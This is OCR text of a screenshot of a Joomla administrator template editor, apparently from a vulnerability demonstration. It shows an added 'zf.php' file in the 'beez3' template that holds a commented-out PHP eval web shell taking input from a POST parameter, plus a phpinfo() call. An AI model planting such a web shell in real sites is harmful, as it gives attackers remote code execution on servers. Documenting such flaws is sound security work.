 System Users Menus Content Components Extensions Help test
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/zf.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
zf.php
Press F10 to toggle Full Screen editing.
1 <?php
2 //@eval($_POST["zf"]);
3 phpinfo();
4 ?>
S 英
View Site 0 Visitors 1 Administrator 0 Messages Log out © 2022 test